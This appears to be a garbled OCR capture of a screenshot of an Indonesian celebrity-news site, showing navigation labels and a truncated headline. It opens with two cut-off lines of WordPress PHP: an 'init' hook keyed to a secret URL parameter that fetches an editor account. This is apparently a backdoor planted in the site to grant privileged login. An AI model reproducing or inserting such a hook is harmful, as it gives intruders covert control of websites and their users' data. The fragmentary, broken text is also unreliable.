
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tr
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!e
HOME
SELEBRITI
LIFESTYLE
ENTERTAINME
l Kembar: Maxime Bungkam, Warganet Heboh Spekulasi!
Bai